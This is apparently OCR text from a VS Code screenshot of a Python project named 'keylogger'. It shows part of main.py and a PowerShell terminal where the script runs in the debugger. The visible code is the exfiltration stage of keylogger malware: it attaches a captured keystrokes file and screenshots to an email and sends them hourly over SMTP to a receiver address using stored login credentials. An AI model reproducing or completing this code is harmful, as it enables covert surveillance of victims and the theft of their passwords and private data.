 File Edit Selection View Go Run Terminal Help
keylogger
RUN AN... No Config
main.py M
requirements.txt
keystrokes.t
README.md
main.py > send_email
VARIABLES
WATCH
CALL STACK
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
3
1
35 def create_email():
44 part.set_payload(f.read())
45 encoders.encode_base64(part)
46 part.add_header('Content-Disposition', 'attachment; filename="keystrokes.txt"')
47 msg.attach(part)
48
49 for screenshot in os.listdir('screenshots'):
50 if screenshot.startswith('screenshot_'):
51 with open(f'screenshots/{screenshot}', 'rb') as f:
52 part = MIMEBase('application', 'octet-stream')
53 part.set_payload(f.read())
54 encoders.encode_base64(part)
55 part.add_header('Content-Disposition', f'attachment; filename="{screenshot}"')
56 msg.attach(part)
57 return msg
58
59 def send_email(interval=3600):
60 while True:
61 try:
62 msg = create_email()
63 with smtplib.SMTP(config['smtp_server'], config['smtp_port']) as server:
64 server.starttls()
65 server.login(config['sender_email'], config['password'])
66 server.sendmail(config['sender_email'], config['receiver_email'], msg.as_string())
67 except Exception as e:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POLYGLOT NOTEBOOK
powershell
Python Deb...
PS C:\Users\glory hole\Documents\keylogger> ^C
PS C:\Users\glory hole\Documents\keylogger>
PS C:\Users\glory hole\Documents\keylogger>  c:; cd 'c:\Users\glory hole\Documents\keylogger'; & 'c:\Users\glory hole\Documents\keylogger\venv\Scrip
ts\python.exe' 'c:\Users\glory hole\.vscode\extensions\ms-python.debugpy-2024.6.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '63
693' '--' 'C:\Users\glory hole\Documents\keylogger\main.py'
PS C:\Users\glory hole\Documents\keylogger> ^C
PS C:\Users\glory hole\Documents\keylogger>
PS C:\Users\glory hole\Documents\keylogger>  c:; cd 'c:\Users\glory hole\Documents\keylogger'; & 'c:\Users\glory hole\Documents\keylogger\venv\Scrip
ts\python.exe' 'c:\Users\glory hole\.vscode\extensions\ms-python.debugpy-2024.6.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '63
723' '--' 'c:\Users\glory hole\Documents\keylogger\main.py'
main* 0 0 0 Ln 59, Col 31 Spaces: 4 UTF-8 CRLF Python 3.11.9 ('venv': venv) Go Live
Type here to search
9+
China to restrict exp...
РУС
11:28 AM
6/3/2024